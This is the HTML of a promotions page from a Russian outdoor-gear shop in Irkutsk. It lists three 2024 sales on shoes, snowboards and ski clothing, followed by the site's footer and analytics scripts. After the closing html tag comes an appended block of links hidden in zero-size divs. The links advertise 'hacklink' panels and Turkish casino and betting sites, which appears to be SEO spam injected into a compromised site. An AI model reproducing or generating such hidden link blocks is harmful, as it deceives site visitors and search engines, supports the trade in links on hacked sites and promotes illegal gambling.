				<a class="rss" href="/actions/rss/" title="RSS" target="_blank"><i class="svg inline colored_theme_hover_bg-el-svg svg-inline-print" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Ellipse 217 copy 6" class="cls-1" d="M1531,255a1,1,0,0,0,1-1v-1a10,10,0,0,1,10-10h1a1,1,0,1,0,0-2h-1a12,12,0,0,0-12,12v1A1,1,0,0,0,1531,255Zm12-9h-1a7,7,0,0,0-7,7v1a1,1,0,1,0,2,0v-1a5,5,0,0,1,5-5h1A1,1,0,0,0,1543,246Zm-1,5a2,2,0,1,0,2,2A2,2,0,0,0,1542,251Z" transform="translate(-1530 -241)"/></svg>
</i></a>			</div>
							<div class="topic__heading">
					<h1 id="pagetitle">Акции</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/actions/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Акции</span><meta itemprop="position" content="2"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner wide_page ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="middle  ">
																			<div class="container">
																									<div class="maxwidth-theme">

	

<div class="text_before_items">В этом разделе мы собрали все акции, которые действуют в нашем интернет-магазине. Надеемся, скидки помогут вам сэкономить или обратить внимание на интересный и нужный товар. Все выгодные предложения мы анонсируем в нашем блоге и соцсетях. Подписывайтесь, чтобы не пропустить снижение цен!</div>
	
	
	
					<div class="select_head_wrap">
					<div class="menu_item_selected font_upper_md rounded3 bordered visible-xs font_xs darken"><span></span>
						<i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>					</div>
					<div class="head-block top bordered-block rounded3 clearfix srollbar-custom">
						<div class="item-link font_upper_md  active">
							<div class="title">
																	<span class="btn-inline darken">За все время</span>
															</div>
						</div>
													<div class="item-link font_upper_md ">
								<div class="title btn-inline darken">
																			<a class="btn-inline dark_link" href="/actions/?year=2024">2024</a>
																	</div>
							</div>
											</div>
				</div>
	
	<div class="sub_container fixed_wrapper">
	<div class="row">
		<div class="col-md-12">
				
			<div class="content_wrapper_block front_sale2 text-inside  without-border">
		<div class="maxwidth-theme only-on-front">
				<div class="item-views sales2 bg ">
			<div class="items s_4">
				<div class="row flexbox ">
														<div class="item-wrapper col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 clearfix " id="bx_3218110189_513097">
										<div data-lazyload  class="item box-shadow rounded3 darken-bg-animate lazy" data-src="/upload/iblock/a9f/77pc96yi2spzkvvxscin29lvuyog7z90/rasprodazha_obuvi_skidki_do_50.jpg" data-bg="/upload/iblock/a9f/77pc96yi2spzkvvxscin29lvuyog7z90/rasprodazha_obuvi_skidki_do_50.jpg"  style="background-image:url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)">
													<div data-lazyload  class="hidden compact-img lazy" data-src="/upload/iblock/a9f/77pc96yi2spzkvvxscin29lvuyog7z90/rasprodazha_obuvi_skidki_do_50.jpg" data-bg="/upload/iblock/a9f/77pc96yi2spzkvvxscin29lvuyog7z90/rasprodazha_obuvi_skidki_do_50.jpg"    style="background-image:url('/bitrix/templates/aspro_max/images/loaders/double_ring.svg')"></div>
												<a href="/actions/rasprodazha-obuvi_-skidki-do-50/"></a>											<div class="inner-text">
																						<div class="period-block font_xs ">
									<i class="svg  svg-inline-sale" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																			<span class="date">23 июля 2024</span>
																	</div>
							<div class="title font_mlg">
																	<a href="/actions/rasprodazha-obuvi_-skidki-do-50/">
																Распродажа обуви, скидки до 50%																	</a>
															</div>
						</div>
											</div>
				</div>
											<div class="item-wrapper col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 clearfix " id="bx_3218110189_492970">
										<div data-lazyload  class="item box-shadow rounded3 darken-bg-animate lazy" data-src="/upload/iblock/fea/kc5qqurprd45y3hk22df0a5kxbmfffdt/skidka_20_30_na_dosochki_pora_gotovitsya_k_sezonu.jpg" data-bg="/upload/iblock/fea/kc5qqurprd45y3hk22df0a5kxbmfffdt/skidka_20_30_na_dosochki_pora_gotovitsya_k_sezonu.jpg"  style="background-image:url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)">
													<div data-lazyload  class="hidden compact-img lazy" data-src="/upload/iblock/fea/kc5qqurprd45y3hk22df0a5kxbmfffdt/skidka_20_30_na_dosochki_pora_gotovitsya_k_sezonu.jpg" data-bg="/upload/iblock/fea/kc5qqurprd45y3hk22df0a5kxbmfffdt/skidka_20_30_na_dosochki_pora_gotovitsya_k_sezonu.jpg"    style="background-image:url('/bitrix/templates/aspro_max/images/loaders/double_ring.svg')"></div>
												<a href="/actions/skidka-20-na-dosochki-jones-pora-gotovitsya-k-sezonu/"></a>											<div class="inner-text">
																						<div class="period-block font_xs ">
									<i class="svg  svg-inline-sale" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																			<span class="date">20 мая 2024</span>
																	</div>
							<div class="title font_mlg">
																	<a href="/actions/skidka-20-na-dosochki-jones-pora-gotovitsya-k-sezonu/">
																Скидка 20-30% на досочки, пора готовиться к сезону!																	</a>
															</div>
						</div>
											</div>
				</div>
											<div class="item-wrapper col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 clearfix " id="bx_3218110189_487883">
										<div data-lazyload  class="item box-shadow rounded3 darken-bg-animate lazy" data-src="/upload/iblock/ca0/mh9npnxo0cykbd4yyafwlmzstcz2f139/skidki_25_50_na_premium_brendy_gornolyzhnoy_odezhdy_sportalm_armani_colmar.jpg" data-bg="/upload/iblock/ca0/mh9npnxo0cykbd4yyafwlmzstcz2f139/skidki_25_50_na_premium_brendy_gornolyzhnoy_odezhdy_sportalm_armani_colmar.jpg"  style="background-image:url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)">
													<div data-lazyload  class="hidden compact-img lazy" data-src="/upload/iblock/ca0/mh9npnxo0cykbd4yyafwlmzstcz2f139/skidki_25_50_na_premium_brendy_gornolyzhnoy_odezhdy_sportalm_armani_colmar.jpg" data-bg="/upload/iblock/ca0/mh9npnxo0cykbd4yyafwlmzstcz2f139/skidki_25_50_na_premium_brendy_gornolyzhnoy_odezhdy_sportalm_armani_colmar.jpg"    style="background-image:url('/bitrix/templates/aspro_max/images/loaders/double_ring.svg')"></div>
												<a href="/actions/skidki-25-50-na-premium-brendy-gornolyzhnoy-odezhdy-sportalm-armani-colmar-/"></a>											<div class="inner-text">
																						<div class="period-block font_xs ">
									<i class="svg  svg-inline-sale" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																			<span class="date">20 мая 2024</span>
																	</div>
							<div class="title font_mlg">
																	<a href="/actions/skidki-25-50-na-premium-brendy-gornolyzhnoy-odezhdy-sportalm-armani-colmar-/">
																Скидки 25-50%. на премиум бренды горнолыжной одежды - Sportalm, Armani, Colmar!																	</a>
															</div>
						</div>
											</div>
				</div>
			
				</div>
		</div>
				<div class="bottom_nav_wrapper ">
			<div class="bottom_nav animate-load-state has-nav"  data-parent=".item-views" data-append=".items > .row">
																</div>
		</div>
			</div>
			</div></div>
	<script>typeof useCountdown === 'function' && useCountdown()</script>
		
	    </div>
    </div>
    </div>

																																				</div> 																</div> 																				</div> 															</div> 									</div> 							</div> 					</div>
		<footer id="footer">
			<div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item active">
					<div class="title">
													<a href="/actions/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/brand/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0    accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/landings/">Наши маршруты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/brand/">Бренды</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<span>яаываы</span>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/landings/">Коллекции</a>
											</div>
									</div>
																															 				<div class="item 6    "  >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
									</div>
																															 				<div class="item 7    "  >
					<div class="title">
													<a href="/sale/">Акция</a>
											</div>
									</div>
																															 				<div class="item 8    "  >
					<div class="title">
													<a href="#">-------------</a>
											</div>
									</div>
																															 				<div class="item 9    "  >
					<div class="title">
													<a href="/services/prokat-snoubordov-i-prokat-lyzh/">Прокат</a>
											</div>
									</div>
																															 				<div class="item 10    "  >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
									</div>
																															 				<div class="item 11    "  >
					<div class="title">
													<a href="/include/licenses_detail.php">Политика компании в отношении обработки персональных данных</a>
											</div>
									</div>
																															 				<div class="item 12    "  >
					<div class="title">
													<a href="/obmen-i-vozvrat/">Обмен и возврат</a>
											</div>
									</div>
																															 				<div class="item 13    "  >
					<div class="title">
													<a href="/our-routes/">Наши маршруты</a>
											</div>
									</div>
																															 				<div class="item 14    "  >
					<div class="title">
													<a href="/pokhody/">Походы</a>
											</div>
									</div>
																															 				<div class="item 15    "  >
					<div class="title">
													<a href="/news/">Новости</a>
											</div>
									</div>
																															 				<div class="item 16    "  >
					<div class="title">
													<a href="/stati/">Статьи</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block2'-->                <!--'end_frame_cache_header-allphones-block2'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Иркутск, ул. Марата, 29                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2025 &copy; Аспро: Максимум - интернет-магазин					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="Mir" class="mir"></i>
<i title="Maestro" class="maestro"></i>
<i title="Halva" class="halva"></i>
<i title="Tinkoff" class="tinkoff"></i>					</div>
					<a target="_blank" href="https://viarda.ru/"><img data-lazyload class="lazy " style="width: 80%;" src="[data-uri]" data-src="/upload/viarda_white.svg" alt="VIARDA"></a>				</div>
			</div>
		</div>
	</div>
</div>
69373750
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->							<div 
				class="dyn_mp_jqm" 
				data-name="dyn_mp_jqm" 
				data-event="mp_jqm" 
								data-param-type="marketing" 
				data-param-id="487876" 
				data-param-iblock_id="405"
				data-param-delay=""
				data-no-mobile="Y"
				data-ls="mw_487876"
				data-ls_timeout="86400"
				data-no-overlay="Y"
				data-param-template="TEXT"
				data-media-query=""
													data-show_always="Y"
								data-stop-actions="btn1"
			></div>
							<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(69373750, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/69373750" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/actions/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
                                <script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# ₽','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'','MODIFIED_BY':'328','TIMESTAMP_X':'2024-05-08 15:23:02','TEMPLATE':{'SINGLE':'# ₽','PARTS':['#',' ₽'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
                <script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                                                    <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Оставить отзыв" class="colored_theme_hover_text">
                        <span class="forms review-block animate-load" data-event="jqm" data-param-form_id="REVIEW" data-name="review"></span>
                        <div class="wraps_icon_block form review">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="20" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#review"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
	</body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mcasinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://noithatvippro.id.vn/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://noithatvippro.id.vn/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mairie-saintemarthe.fr/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mairie-saintemarthe.fr/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.nutragile.fr/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.borodogolic.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.borodogolic.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mamamillioner.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mamamillioner.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1led.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1led.ru/" title="casinolevant bonus">casinolevant bonus</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="Casinolevant">Casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="Casinolevant güncel giriş">Casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ceehabana.net/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ceehabana.net/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://energie-soins-lecolibri.ch/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://energie-soins-lecolibri.ch/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a 